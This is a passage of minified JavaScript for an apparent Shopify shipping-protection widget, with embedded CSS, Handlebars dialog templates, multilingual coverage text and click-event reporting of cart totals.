24px;\r\n      }\r\n\r\n      .xcottons_dialog_bd_dt_tow {\r\n        font-weight: bold;\r\n        font-size: 26px;\r\n        color: #1d1d1f;\r\n        font-style: normal;\r\n        text-transform: none;\r\n        margin-bottom: 24px;\r\n      }\r\n\r\n      .xcottons_dialog_bd_coverage_dd_tow {\r\n        position: relative;\r\n        padding: 0 0 0 34px;\r\n        margin: 8px 0;\r\n        font-weight: 400;\r\n        font-size: 16px;\r\n        color: #1d1d1f;\r\n      }\r\n      .xcottons_dialog_bd_coverage_dd_tow:after {\r\n        content: \'\';\r\n        position: absolute;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n        left: 10px;\r\n        width: 4px;\r\n        height: 4px;\r\n        background: #1d1d1f;\r\n        border-radius: 50%;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btns {\r\n        margin: 60px 0 0;\r\n      }\r\n      .xcottons_dialog_bd_btn {\r\n        text-align: center;\r\n        color: #6e6e73;\r\n        font-size: 12px;\r\n        margin-top: 16px;\r\n        cursor: pointer;\r\n        display: block;\r\n        text-decoration: none;\r\n      }\r\n      .xcottons_dialog_bd_btn:nth-child(1) {\r\n        margin-top: 0;\r\n        color: #ecedf3;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btn.switch_desc {\r\n        cursor: initial;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btn a {\r\n        color: #6e6e73;\r\n        text-decoration: underline;\r\n      }\r\n\r\n      .xcottons_dialog_bd_btn.more {\r\n        display: flex;\r\n        align-items: center;\r\n        justify-content: center;\r\n        font-size: 16px;\r\n        line-height: 1.5;\r\n        height: 56px;\r\n        border-radius: 12px 12px 12px 12px;\r\n        background: linear-gradient(176deg, #14182a 0%, #06081b 100%);\r\n      }\r\n\r\n      .xcotton-dialog-close {\r\n        position: absolute;\r\n        right: 12px;\r\n        top: 12px;\r\n        cursor: pointer;\r\n        width: 36px;\r\n        height: 36px;\r\n      }\r\n      .xcotton-dialog-close img {\r\n        width: 100%;\r\n        height: 100%;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap-mask {\r\n        position: fixed;\r\n        left: 0;\r\n        right: 0;\r\n        top: 0;\r\n        bottom: 0;\r\n        display: block !important;\r\n        background: rgba(0, 0, 0, 0.5);\r\n      }\r\n\r\n      .xcotton-dialog-box,\r\n      .xcotton-mini-dialog-box {\r\n        margin-left: 10px !important;\r\n        position: relative;\r\n        left: 0;\r\n        top: 0;\r\n        right: auto;\r\n        bottom: auto;\r\n      }\r\n\r\n      .top {\r\n        display: flex;\r\n        align-items: center;\r\n      }\r\n      #xcottons-mini-dialog-content {\r\n        width: 345px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-container {\r\n        padding: 0;\r\n        background: none;\r\n        border: 0 none;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-content-text {\r\n        padding: 0 0 0 18px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-content-title span {\r\n        font-size: 12px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-widget-switch {\r\n        width: 12px;\r\n        height: 12px;\r\n      }\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-widget-switch svg {\r\n        width: 8px;\r\n        height: 6px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons_dialog_power_title_item {\r\n        word-wrap: break-word;\r\n        white-space: normal;\r\n        font-size: 32px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons-dialog-content {\r\n        max-width: 525px;\r\n      }\r\n\r\n      @media screen and (max-width: 650px) {\r\n        .xcottons-dialog-content {\r\n          max-width: 340px;\r\n        }\r\n        .xcottons_dialog_hd {\r\n          padding: 33px 24px 10px 24px;\r\n        }\r\n        .xcottons_dialog_hd_title {\r\n          font-size: 12px;\r\n        }\r\n\r\n        .xcottons_dialog_hd_title_logo {\r\n          width: 63px;\r\n          height: 12px;\r\n        }\r\n\r\n        .xcotton-dialog-close {\r\n          width: 20px;\r\n          height: 20px;\r\n        }\r\n        .xcottons_dialog_bd {\r\n          border-radius: 13px;\r\n          padding: 12px 24px 24px;\r\n        }\r\n        .xcottons_dialog_bd_title {\r\n          font-size: 20px;\r\n        }\r\n        .xcottons_dialog_bd_dt {\r\n          font-size: 15px;\r\n          margin-bottom: 12px;\r\n        }\r\n        .xcottons_dialog_bd_coverage_dd {\r\n          padding: 0 0 0 16px;\r\n          font-size: 11px;\r\n        }\r\n        .xcottons_dialog_bd_coverage_dd:after {\r\n          left: 4px;\r\n          width: 2px;\r\n          height: 2px;\r\n        }\r\n\r\n        .xcottons_dialog_bd_dr_tow {\r\n          margin-top: 16px;\r\n          padding: 0px 0 0 16px;\r\n        }\r\n\r\n        .xcottons_dialog_bd_title_tow {\r\n        }\r\n        .xcottons_dialog_bd_dt_tow {\r\n          font-size: 15px;\r\n          margin-bottom: 16px;\r\n        }\r\n        .xcottons_dialog_bd_coverage_dd_tow {\r\n          padding: 0 0 0 16px;\r\n          font-size: 11px;\r\n        }\r\n        .xcottons_dialog_bd_coverage_dd_tow:after {\r\n          left: 4px;\r\n          width: 2px;\r\n          height: 2px;\r\n        }\r\n\r\n        .xcottons_dialog_bd_btn {\r\n          font-size: 10px;\r\n          margin-top: 10px;\r\n        }\r\n        .xcottons_dialog_bd_btn:nth-child(1) {\r\n          margin-top: 0;\r\n        }\r\n        .xcottons_dialog_bd_btn.more {\r\n          height: 36px;\r\n          font-size: 12px;\r\n        }\r\n        .xcottons_dialog_bd_dr {\r\n          margin-top: 16px;\r\n          padding: 12px 16px;\r\n        }\r\n        .xcottons_dialog_bd_btns {\r\n          margin-top: 30px;\r\n        }\r\n\r\n        .xcottons-dialog-content {\r\n          padding-bottom: 16px;\r\n        }\r\n      }\r\n    </style>\r\n  </head>\r\n  <body>\r\n    <div id="xcottons-dialog-content-wrap" class="xcottons-dialog-content-wrap {{biz}}">\r\n      <div class="xcottons-dialog-content" id="xcottons-dialog-content">\r\n        <div class="xcottons_dialog_hd">\r\n          <div class="xcottons_dialog_hd_title">\r\n            <div class="xcottons_dialog_hd_title_p">{{{tipTitle}}}</div>\r\n            <div class="xcottons_dialog_hd_title_logo" style="background-image: url({{{logo}}});"> </div>\r\n          </div>\r\n        </div>\r\n\r\n        <div class="xcottons_dialog_bd">\r\n          <div class="xcottons_dialog_bd_title"> {{{subTitleTemplate}}} </div>\r\n\r\n          {{#if mainTipUlList}}\r\n          <div class="xcottons_dialog_bd_dr">\r\n            <div class="xcottons_dialog_bd_dt">{{mainTipUlListTitle}}</div>\r\n            <div class="xcottons_dialog_bd_coverage_dd_list">\r\n              {{#each mainTipUlList}}\r\n              <div class="xcottons_dialog_bd_coverage_dd">{{this}}</div>\r\n              {{/each}}\r\n            </div>\r\n          </div>\r\n          {{/if}} {{#if mainResolution}}\r\n          <div class="xcottons_dialog_bd_dr_tow">\r\n            <div class="xcottons_dialog_bd_dt_tow">{{mainResolutionTitle}}</div>\r\n            <div class="xcottons_dialog_bd_coverage_dd_list_tow">\r\n              {{#each mainResolution}}\r\n              <div class="xcottons_dialog_bd_coverage_dd_tow">{{this}}</div>\r\n              {{/each}}\r\n            </div>\r\n          </div>\r\n          {{/if}} {{#if hasSwitchHandler}}\r\n          <div class="xcottons_dialog_bd_btns">\r\n            <div id="xcottonsActionBtn" class="xcottons_dialog_bd_btn more">{{switchBtnText}}</div>\r\n            <div class="xcottons_dialog_bd_btn switch_desc">{{{switchLinksText}}}</div>\r\n          </div>\r\n\r\n          {{else}}\r\n          <div class="xcottons_dialog_bd_btns">\r\n            <a\r\n              href="{{moreLink}}"\r\n              target="_blank"\r\n              class="xcottons_dialog_bd_btn more"\r\n              data-xcottons-dom-type="{{type}}_more"\r\n              >{{moreText}}</a\r\n            >\r\n            <a\r\n              href="{{serviceLink}}"\r\n              target="_blank"\r\n              class="xcottons_dialog_bd_btn"\r\n              data-xcottons-dom-type="{{type}}_terms"\r\n              >{{serviceText}}</a\r\n            >\r\n          </div>\r\n          {{/if}}\r\n        </div>\r\n\r\n        <div class="xcotton-dialog-close" id="xcotton-dialog-close"><img src="{{{closeIcon}}}" alt="" /></div>\r\n      </div>\r\n\r\n      <div class="xcottons-dialog-content-wrap-mask" id="xcottons-dialog-content-wrap-mask"></div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',yr="style",Ar="#xcottons-dialog-content-wrap",wr=We(br,[Ar]),_r=We(br,[yr]);function kr(t){var n=t.languageConfig,e=t.versionConfigs,r=void 0===e?{}:e,o=t.switchHandler,i=r&&r.popup,a=Array.isArray(n.tipsSlogan)?n.tipsSlogan:[n.tipsSlogan],c=(Array.isArray(n.title)?n.title:[n.title]).reduce((function(t,n,e){return t.concat(['<div class="xcottons_dialog_bd_title_p">'.concat(n,"</div>")])}),[]).join("");return{template:Pe.compile(wr[Ar])({biz:i,mainSlogan:a,tipTitle:n.tipTitle,subTitleTemplate:c,moreText:n.moreText,serviceText:n.serviceText,moreLink:r.faqUrl||n.moreLink,serviceLink:r.terms||n.serviceLink,closeIcon:Ve,mainTipUlListTitle:n.desc.title,mainTipUlList:n.desc.list,mainResolutionTitle:n.desc2.title,mainResolution:n.desc2.list,hasSwitchHandler:!!o,switchBtnText:n.switchBtnText,switchLinksText:n.switchLinksText,logo:ze}),style:Pe.compile(_r[yr])({biz:i}).replace(/\!important;/gi,";").replace(/;/gi,"!important;")}}var Cr={en:{tipTitle:"Guaranteed by",title:["Shipping Protection"],mainTipUlList:["Loss and damage in transit","Mis-delivery by courier","Theft/Porch Piracy","$5 compensation for delay"]},de:{tipTitle:"Garantiert von",title:["Versandschutz"],mainTipUlList:["Verlust & Schäden beim Versand","Falschzustellung durch den Kurier","Diebstahl nach Zustellung","Entschädigung im Wert von 5 $ bei Lieferverzögerung"]},fr:{tipTitle:"Garanti par",title:["Protection de livraison"],mainTipUlList:["Perte et dommage en transit","Erreur de livraison par le transporteur","Vol après livraison","Indemnisation équivalente à 5 $ en cas de retard de livraison"]},it:{tipTitle:"Garantito da",title:["Protezione della spedizione"],mainTipUlList:["Perdita e danni in transito","Errore di consegna da parte del corriere","Furto dopo la consegna","Rimborso equivalente a 5 $ per ritardo nella consegna"]},nl:{tipTitle:"Gegarandeerd door",title:["Verzendbescherming"],mainTipUlList:["Verlies en schade bij verzending","Verkeerde levering door de koerier","Diefstal na levering","Compensatie van 5 $ bij vertraagde levering"]},sv:{tipTitle:"Garanterat av",title:["Fraktskydd"],mainTipUlList:["Förlust och skada vid frakt","Felleverans av bud","Stöld efter leverans","5 $ i kompensation för försening"]},fi:{tipTitle:"Taattu taholta",title:["Toimitussuoja"],mainTipUlList:["Kadot ja vauriot toimituksessa","Väärä toimitus kuriirilta","Varkaus toimituksen jälkeen","5 $:n arvoinen hyvitys toimitusviiveestä"]},nb:{tipTitle:"Garantert av",title:["Fraktbeskyttelse"],mainTipUlList:["Tap og skade ved frakt","Feillevering fra bud","Tyveri etter levering","5 $ kompensasjon ved forsinket levering"]},pt:{tipTitle:"Garantido por",title:["Proteção de remessa"],mainTipUlList:["Perda e danos no envio","Entrega incorreta pelo estafeta","Roubo após a entrega","Compensação equivalente a 5 $ por atraso na entrega"]},ja:{tipTitle:"Garantido por",title:["Garantido por"],mainTipUlList:["配送中の紛失・破損","配送業者による誤配","配達後の盗難","配送遅延に対する5ドル相当の補償"]},ko:{tipTitle:"X에서 보장합니다 或 ~에 의해 보장됨",title:["배송 보호 서비스"],mainTipUlList:["배송 중 분실·파손","택배사의 오배송","배송 후 도난","배송 지연 시 5달러 상당의 보상"]},pl:{tipTitle:"Gwarantowane przez",title:["Ochrona przesyłki"],mainTipUlList:["Utrata i uszkodzenie w transporcie","Błędna dostawa przez kuriera","Kradzież po dostawie","Rekompensata w wysokości 5 $ za opóźnienie dostawy"]},uk:{tipTitle:"Гарантовано від",title:["Захист доставки"],mainTipUlList:["Втрата та пошкодження під час доставки","Неправильна доставка кур'єром","Крадіжка після доставки","Компенсація у розмірі 5 $ за затримку доставки"]},ru:{tipTitle:"Гарантировано от",title:["Защита доставки"],mainTipUlList:["Потеря и повреждение при доставке","Неправильная доставка курьером","Кража после доставки","Компенсация в размере 5 $ за задержку доставки"]},ro:{tipTitle:"Garanție oferită de [xcotton]",title:["Protecție pentru livrare"],mainTipUlList:["Pierdere și deteriorare la livrare","Livrare greșită de către curier","Furt după livrare","Compensație echivalentă cu 5 $ pentru întârzieri la livrare"]}};var Sr={xcotton:function(t){var n=t.languageConfig,e=t.versionConfigs,r=void 0===e?{}:e,o=h(t,Je),i=r&&r.popup,a=n.desc.list.reduce((function(t,n,e){return t.concat(['<div class="xcottons_dialog_coverage_item"><div class="xcottons_dialog_coverage_icon"><img src="'.concat(Xe["iconTipsItem".concat(e+1)],'" /></div><div>').concat(n,"</div></div>")])}),[]).join(""),c=(Array.isArray(n.title)?n.title:[n.title]).reduce((function(t,n,e){return t.concat(['<div class="xcottons_dialog_power_title_item">'.concat(n,"</div>")])}),[]).join("");return{template:Pe.compile($e[Ze])(u({biz:i,tipsLiTemplate:a,subTitleTemplate:c,tipUlListTitle:n.desc.title,tipTitle:n.tipTitle,moreText:n.moreText,serviceText:n.serviceText,moreLink:r.faqUrl||n.moreLink,serviceLink:r.terms||n.serviceLink,banner:Ne},o)),style:Pe.compile(tr[Ke])({biz:i}).replace(/\!important;/gi,";").replace(/;/gi,"!important;")}},white:cr,black:function(t){var n=t.languageConfig,e=t.versionConfigs,r=void 0===e?{}:e,o=t.switchHandler,i=h(t,lr),a=r&&r.popup,c=Array.isArray(n.title)?n.title:[n.title],s=Array.isArray(n.tipsSlogan)?n.tipsSlogan:[n.tipsSlogan];return{template:Pe.compile(ur[pr])(u({biz:a,mainSlogan:s,title:c,moreText:n.moreText,serviceText:n.serviceText,moreLink:r.faqUrl||n.moreLink,serviceLink:r.terms||n.serviceLink,closeIcon:Ve,bg:qe,mainTipUlListTitle:n.desc.title,mainTipUlList:n.desc.list,mainResolutionTitle:n.desc2.title,mainResolution:n.desc2.list,hasSwitchHandler:!!o,switchBtnText:n.switchBtnText,switchLinksText:n.switchLinksText},i)),style:Pe.compile(hr[dr])({biz:a}).replace(/\!important;/gi,";").replace(/;/gi,"!important;")}},FR_delay_5:function(t){var n=gr[z()];return t=t||{},n&&t.languageConfig&&t.languageConfig.desc&&(t.languageConfig.desc.list=n.mainTipUlList||[]),cr(t)},FR_strikes:function(t){var n=fr[z()];return t=t||{},n&&t.languageConfig&&t.languageConfig.desc&&(t.languageConfig.desc.list=n.mainTipUlList||[]),cr(t)},"SP-DL-5":function(t){var n=mr[z()];return t=t||{},n&&t.languageConfig&&t.languageConfig.desc&&(t.languageConfig.desc.list=n.mainTipUlList||[]),cr(t)},"SP-DL-10":function(t){var n=xr[z()];return t=t||{},n&&t.languageConfig&&t.languageConfig.desc&&(t.languageConfig.desc.list=n.mainTipUlList||[]),cr(t)},"FR-DL-10":function(t){var n=vr[z()];return t=t||{},n&&t.languageConfig&&t.languageConfig.desc&&(t.languageConfig.desc.list=n.mainTipUlList||[]),cr(t)},"SP-DL-5-N-template":kr,"SP-DL-5-N":function(t){var n=Cr[Shopify&&Shopify.locale];return t=t||{},n&&(t.languageConfig.tipTitle=n.tipTitle,t.languageConfig.title=n.title,t.languageConfig.desc.list=n.mainTipUlList),kr(t)}},Pr="#xcotton-dialog-close",Tr="#xcottons-dialog-content-wrap-mask",Er="#xcottons-dialog",Br="#xcottons-dialog-content-wrap",Lr="#xcottonsActionBtn",Dr=function(){return i((function t(n){o(this,t);var e=n||{},r=e.cart,i=e.languageConfig,a=e.style,c=e.versionConfigs,s=e.templateConfig,l=e.tipsButton,d=e.switchHandler,p=e.Report,u=e.type;this.type=u,this.cart=r,this.Report=p,this.configStyle=a,this._animTimer=null,this._animTime=350,this._isTipsShow=!1,this.languageConfig=i,this.switchHandler=d,this._dialogEle=null,this.theme=c&&c.popup,Sr[this.theme]?this.tipsConfigs=Sr[this.theme]({languageConfig:i,versionConfigs:c,templateConfig:s,switchHandler:d,type:u})||{}:(this.tipsConfigs=Sr.xcotton({languageConfig:i,versionConfigs:c,templateConfig:s,switchHandler:d,type:u})||{},this.theme="xcotton"),this.domStyle=this.tipsConfigs.style&&De(this.tipsConfigs.style),this.domConfigStyle=this.configStyle&&De(this.configStyle),this.tipsButton=l}),[{key:"init",value:function(){this._delegateWidgetEvents()}},{key:"_addTipsStyle",value:function(){this.domStyle&&De("head").append(this.domStyle),this.domConfigStyle&&De("head").append(this.domConfigStyle)}},{key:"_removeTipsStyle",value:function(){De('style[data-style="'.concat(this.theme,'"]')).remove()}},{key:"_delegateWidgetEvents",value:function(){var t=this;document.body.addEventListener("click",(function(n){var e=n.target,r=e.getAttribute("data-xcottons-dom-type");if(r&&["sp_more","sp_terms","pp_more","pp_terms"].includes(r)&&r.startsWith(t.type))return t._clickEventReport({eventName:"click_".concat(r),data:{theme:De(e).parents(Br).data("xcottons-theme")}}),!0;for(var o=["#xcottons-dialog-content",Tr,Pr,Lr,t.tipsButton];e&&!o.find((function(t){return e.matches&&e.matches(t)}));)e=e.parentNode;var i=e&&o.find((function(t){return e.matches&&e.matches(t)})),a=e&&o.find((function(t){return e.matches&&e.matches(t)}));if(a)if(n.stopPropagation(),i===Tr||i===Pr)t._delegateTipsClose();else if(i===Lr&&t.switchHandler)t.switchHandler(),t._delegateTipsClose();else if(i===t.tipsButton){if(t._isTipsShow)return;t._isTipsShow=!0,t._addTipsStyle(),t._renderTipsUI().finally((function(){t._showTips()}))}}),!0)}},{key:"_showTips",value:(n=e(g().m((function t(){var n,e,r=this;return g().w((function(t){for(;;)switch(t.n){case 0:this._dialogEle=De(Er),n=De(Br),0===this._dialogEle.length&&((e=document.createElement("dialog")).style.backgroundColor="transparent",e.style.border="none",e.id=Er.slice(1),e.addEventListener("keydown",(function(t){"escape"!==t.key.toLowerCase()&&27!==t.keyCode||(t.preventDefault(),r._delegateTipsClose())})),document.body.appendChild(e),this._dialogEle=De(Er)),"function"!=typeof this._dialogEle[0].showModal?this._dialogEle[0].hidden=!0:(this._dialogEle.append(n),this._dialogEle[0].showModal()),n.addClass("show"),this._clickEventReport({eventName:"click_".concat(this.type,"_tips")});case 1:return t.a(2)}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"_delegateTipsClose",value:function(){var t=this,n=De(Br);this._dialogEle&&this._dialogEle[0]&&"function"==typeof this._dialogEle[0].showModal&&this._dialogEle[0].close(),n.removeClass("show"),clearTimeout(this._animTimer),this._animTimer=setTimeout((function(){n.remove(),t._dialogEle&&t._dialogEle.remove(),t._removeTipsStyle(),t._isTipsShow=!1}),this._animTime)}},{key:"_renderTipsUI",value:function(){var t=this;return new Promise((function(n){var e=t.tipsConfigs.template;e&&De("body").append(e),clearTimeout(t._animTimer),t._animTimer=setTimeout(n,t._animTime)}))}},{key:"_clickEventReport",value:(t=e(g().m((function t(n){var e,r,o,i,a,c,s;return g().w((function(t){for(;;)switch(t.n){case 0:return e=n.eventName,r=n.data,o=void 0===r?{}:r,t.n=1,this.cart.getData();case 1:i=t.v,a=i&&i.token||"",c=i&&i.total_price||0,s=M(),this.Report&&this.Report.event(e,u({cartToken:a,currency:s,price:c},o));case 2:return t.a(2)}}),t,this)}))),function(n){return t.apply(this,arguments)})}]);var t,n}(),Ir=Object.freeze({__proto__:null,spProtectIcon:"[data-uri]",xcottonLogoBlack:Fe}),Rr='<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>Document</title>\r\n    <style type="text/css">\r\n      .xcotton-sp-message {\r\n        margin: 5px 0;\r\n        display: flex;\r\n        text-align: left;\r\n      }\r\n\r\n      .xcotton-sp-message__icon {\r\n        display: block;\r\n        height: 16px;\r\n        width: 16px;\r\n        background-size: 100% 100%;\r\n        transform: translateY(-2px);\r\n        background-repeat: no-repeat;\r\n      }\r\n\r\n      .xcotton-sp-message__info {\r\n        flex: 1;\r\n        height: 100%;\r\n        display: flex;\r\n        align-items: center;\r\n        margin-left: 4px;\r\n      }\r\n\r\n      .xcotton-sp-message__text {\r\n        flex: 1;\r\n        font-weight: 500;\r\n        font-size: 14px;\r\n        color: #6e6e73;\r\n        line-height: 16px;\r\n        text-align: left;\r\n        font-style: normal;\r\n        word-wrap: break-word;\r\n        word-break: normal;\r\n      }\r\n\r\n      .xcotton-sp-message__text .bold {\r\n        font-weight: bold;\r\n        color: #000;\r\n      }\r\n\r\n      .xcotton-sp-message__tip {\r\n        width: 14px;\r\n        height: 14px;\r\n        margin-left: 4px;\r\n        display: inline-block;\r\n        vertical-align: middle;\r\n        cursor: pointer;\r\n      }\r\n\r\n      .xcotton-sp-message__tip svg {\r\n        margin-top: 0;\r\n        display: block;\r\n        min-width: 0;\r\n        width: 14px;\r\n        height: 14px;\r\n      }\r\n\r\n      .xcotton-sp-message__tip svg * {\r\n        min-width: 0;\r\n        display: inline;\r\n      }\r\n      .xcotton-sp-message .xcotton-content-text-img {\r\n        margin-left: 0;\r\n        height: 13px;\r\n        display: inline;\r\n        margin: 0 3px;\r\n        width: auto;\r\n        vertical-align: middle;\r\n      }\r\n    </style>\r\n  </head>\r\n  <body>\r\n    <div class="xcotton-sp-message">\r\n      <div class="xcotton-sp-message__icon" style="background-image: url({{imageSrc.spProtectIcon}});"></div>\r\n      <div class="xcotton-sp-message__info">\r\n        <div class="xcotton-sp-message__text">\r\n          {{{languageConfig.spMessageText}}}\r\n          <div class="xcotton-sp-message__tip" id="xcotton-sp-message-tip">\r\n            <svg\r\n              width="100%"\r\n              height="100%"\r\n              viewBox="0 0 10 10"\r\n              version="1.1"\r\n              xmlns="http://www.w3.org/2000/svg"\r\n              xmlns:xlink="http://www.w3.org/1999/xlink"\r\n            >\r\n              <g id="邮包险" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\r\n                <g id="独立站支付页_支付插件2.0" transform="translate(-1316, -656)" fill="#000000" fill-rule="nonzero">\r\n                  <g id="编组-2" transform="translate(1135, 536)">\r\n                    <g id="03图标/感叹号备份" transform="translate(182.25, 121.25)">\r\n                      <path\r\n                        d="M3.75,-0.416666667 C6.0512136,-0.416666667 7.91666667,1.44886693 7.91666667,3.75 C7.91666667,6.05113307 6.0512136,7.91666667 3.75,7.91666667 C1.44894385,7.91666667 -0.416666667,6.05105615 -0.416666667,3.75 C-0.416666667,1.44894385 1.44894385,-0.416666667 3.75,-0.416666667 Z M3.75,0.416666667 C1.90918115,0.416666667 0.416666667,1.90918115 0.416666667,3.75 C0.416666667,5.59081885 1.90918115,7.08333333 3.75,7.08333333 C5.59096826,7.08333333 7.08333333,5.59090383 7.08333333,3.75 C7.08333333,1.90909617 5.59096826,0.416666667 3.75,0.416666667 Z M3.75,5 C3.98011865,5 4.16666667,5.18654802 4.16666667,5.41666667 L4.16666667,5.625 C4.16666667,5.85511865 3.98011865,6.04166667 3.75,6.04166667 C3.51988135,6.04166667 3.33333333,5.85511865 3.33333333,5.625 L3.33333333,5.41666667 C3.33333333,5.18654802 3.51988135,5 3.75,5 Z M3.75,1.25 C3.98011865,1.25 4.16666667,1.43654802 4.16666667,1.66666667 L4.16666667,4.16666667 C4.16666667,4.39678531 3.98011865,4.58333333 3.75,4.58333333 C3.51988135,4.58333333 3.33333333,4.39678531 3.33333333,4.16666667 L3.33333333,1.66666667 C3.33333333,1.43654802 3.51988135,1.25 3.75,1.25 Z"\r\n                        id="Stroke-2"\r\n                      ></path>\r\n                    </g>\r\n                  </g>\r\n                </g>\r\n              </g>\r\n            </svg>\r\n          </div>\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',Or=".xcotton-sp-message",Mr="style",Fr={default:We(Rr,[Or])},zr={default:We(Rr,[Mr])},Ur={fontSize:"14px",fontColor:"#6E6E73",svgColor:"#000000"},Nr=function(){return i((function t(n){o(this,t);var e=n.spMessage;this.selector=(null==e?void 0:e.selector)||[],this.version=(null==e?void 0:e.version)||"default",this.themeConfig=(null==e?void 0:e.themeConfig)||Ur,this.languageConfig=(null==n?void 0:n.languageConfig)||{},this.observers=(null==e?void 0:e.observer)||[]}),[{key:"init",value:function(){var t=vt.getUIElements({selector:this.observers}).filter((function(t){return t}));this._mutationObserver(t),this._appendTemplate(),this._appendStyle()}},{key:"_appendTemplate",value:function(){var t='<img src="'.concat(Fe,'" class="xcotton-content-text-img">'),n=u(u({},this.languageConfig),{},{spMessageText:(this.languageConfig.spMessageText||"").replace("{{img}}",t)}),e=Fr[this.version][Or],r=Pe.compile(e)({languageConfig:n,imageSrc:Ir,theme:this.themeConfig});this.getSpMessageElements(this.selector).forEach((function(t){var n=vt.getElement({selector:t.selector});if(n)if("after"===t.position)De(r).insertAfter(n);else De(r).insertBefore(n)}))}},{key:"_appendStyle",value:function(){var t=zr[this.version][Mr]&&zr[this.version][Mr]||"",n=Pe.compile(t)({theme:this.dialogThemeConfig,imageSrc:Ir}).replace(/\!important;/gi,";").replace(/;/gi,"!important;");De("head").append(n)}},{key:"_mutationObserver",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(Array.isArray(n)&&0!==n.length){var e=n.filter((function(t){return t}));if(0!==e.length){var r=vt.debounce((function(){t._spMessageMutationChange.apply(t,arguments)}),1e3),o=new MutationObserver(r);e.forEach((function(t){o.observe(t,{childList:!0,subtree:!0,attributes:!0})}))}}}},{key:"_spMessageMutationChange",value:function(){this._checkIsSpMessageNeedRebuild()&&(De(Or)&&De(Or).remove(),this._appendTemplate())}},{key:"_checkIsSpMessageNeedRebuild",value:function(){var t=this.getSpMessageElements(this.selector);if(Array.isArray(t)&&0!==t.length)return t.some((function(t){return!De(t.selector).parent().children().is(Or)}))}},{key:"getSpMessageElements",value:function(t){var n=[];return Array.isArray(t)?t.forEach((function(t){"string"==typeof t?n.push({selector:t,position:"before"}):"object"===A(t)&&t.selector&&t.position&&n.push(t)})):"string"==typeof t&&n.push({selector:t,position:"before"}),n}},{key:"getRenderElements",value:function(){return vt.getUIElements({selector:this.selector}).filter((function(t){return t}))}}])}(),jr="[data-uri]",Vr={ICON_CSS:'\n@font-face {\n    font-family: "xcotton_font_family";\n    src: \n        url(\''.concat("[data-uri]","') format('woff2'),\n        url('").concat(jr,'\') format(\'woff\');\n}\n.xcotton_font_family {\n  font-family: "xcotton_font_family" !important;\n  font-size: 16px;\n  font-style: normal;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.xcotton-hot:before {\n  content: "\\e6b9";\n}\n\n.xcotton-bg_bf_color:before {\n  content: "\\e6b8";\n}\n\n.xcotton-highLight-icon:before {\n    content: "\\e602";\n}\n\n.xcotton-xcotton-subtract2:before {\n    content: "\\e604";\n}\n\n.xcotton-xcotton-frame:before {\n    content: "\\e601";\n}\n.xcotton-shield-icon:before {\n  content: "\\e606";\n}\n')},qr="#xcottonWrapper",Gr="style",Qr={v2:{html:We('<!DOCTYPE html>\r\n<html lang="en">\r\n<head>\r\n  <meta charset="UTF-8">\r\n  <meta name="viewport" content="width=device-width, initial-scale=1.0">\r\n  <title>v2.0</title>\r\n</head>\r\n<body>\r\n  <div id="xcottonWrapper" class="xcotton_wrapper xcotton_sp_theme_{{version}}">\r\n    <div class="xcotton-container" id="xcotton-container"><img class="xcotton-icon" width="34px" height="36px"\r\n      src="{{{imageSrc.productLogo}}}" />\r\n      <div class="xcotton-content">\r\n        <div class="xcotton-content-title"><span>{{{languageConfig.mainCartTitle}}}</span><img class="xcotton-tip"\r\n            id="xcotton-tip" width="14px" height="14px"\r\n            src="{{{imageSrc.tipsIcon}}}" />\r\n          <div class="xcotton-dialog-box"></div>\r\n        </div>\r\n        <div class="xcotton-content-text">{{{languageConfig.mainCartSubTitle}}}</div>\r\n      </div>\r\n      <div class="xcotton-switch">\r\n        <div class="xcotton-widget-switch {{switchCheckClass}}" id="xcotton-switch"><label for="shipping-insurance" class="xcotton-widget-label" ></label>\r\n            <div class="xcotton-widget-label-icon"><svg width="10px" height="10px" viewBox="0 0 10 10" version="1.1"\r\n                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\r\n                <g id="xc-sp-icon-wrap" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\r\n                  <g id="xc-sp-icon-wrap-inner" transform="translate(-1366, -657)">\r\n                    <g id="xc-sp-icon-check" transform="translate(1366, 657)">\r\n                      <rect id="xc-sp-icon-rect" fill="#222222" fill-rule="nonzero" opacity="0" x="0" y="0" width="10" height="10">\r\n                      </rect>\r\n                      <path\r\n                        d="M2.5,3.125 L5.98645944,7.19253601 C6.12124275,7.3497832 6.35798024,7.36799378 6.51522743,7.23321047 C6.52251452,7.2269644 6.52955913,7.22044087 6.53634571,7.21365429 L8.125,5.625 L8.125,5.625"\r\n                        id="xc-sp-icon-rect-path" stroke="#222222" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"\r\n                        transform="translate(5.3125, 5.3125) scale(1, -1) rotate(-180) translate(-5.3125, -5.3125)"></path>\r\n                    </g>\r\n                  </g>\r\n                </g>\r\n              </svg></div>\r\n          </label><input type="checkbox" class="xcotton-shipping-insurance-checkbox"></div>\r\n        <div class="xcotton-money" id="xcotton-money">{{{price}}}</div>\r\n      </div>\r\n    </div>\r\n\r\n    \x3c!-- 底部品牌logo --\x3e\r\n    \x3c!-- {{{SpShowBrandDom}}} --\x3e\r\n  </div>\r\n</body>\r\n</html>',[qr])[qr],style:We("<style type=\"text/css\">\r\n  .xcotton-container {\r\n    width: 100%;\r\n    